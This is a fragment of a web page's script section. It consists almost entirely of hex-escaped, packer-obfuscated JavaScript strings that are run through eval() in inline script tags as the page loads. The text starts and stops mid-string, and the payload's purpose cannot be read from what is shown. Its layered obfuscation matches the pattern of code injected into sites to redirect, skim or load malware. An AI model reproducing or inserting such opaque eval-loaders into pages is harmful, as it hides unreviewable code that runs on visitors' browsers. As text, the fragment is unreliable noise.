x46\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x49\x28\x31\x43\x2c\x31\x42\x2c\x31\x62\x2c\x31\x45\x2c\x31\x41\x2c\x31\x5a\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x62\x29\x7b\x31\x48\x28\x31\x62\x3c\x31\x42\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x62\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x42\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x45\x5b\x31\x62\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x41\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x33\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x37\x65\x32\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x41\x7c\x78\x35\x35\x7c\x78\x32\x41\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x35\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x32\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x34\x7c\x78\x35\x46\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x39\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_teN4q9);
  //]]>
</script>
<script>
//<![CDATA[


var _wrmbUC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b